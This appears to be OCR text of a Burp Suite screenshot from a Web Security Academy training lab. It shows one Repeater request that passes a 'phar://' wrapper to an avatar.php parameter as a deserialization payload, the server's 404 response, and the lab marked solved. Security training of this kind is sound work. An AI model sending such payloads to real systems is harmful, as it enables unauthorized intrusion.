 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < > Target: https://0ab5000d047fc462c2754ef1007c0099.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/avatar.php?avatar=phar://wiener
HTTP/1.1
2 Host:
0ab5000d047fc462c2754ef1007c0099.web-security-acade
my.net
3 Cookie: session=M05Seot6ZjLOhqEBIqQz6BckWgGEDeSm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab5000d047fc462c2754ef1007c0099.web-securi
ty-academy.net/my-account/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-type: text/html; charset=UTF-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 9
6
7 Not Found
Search... 0 matches
INSPECTOR
Bur
LAB Solved
s! Continue learning
Home | My account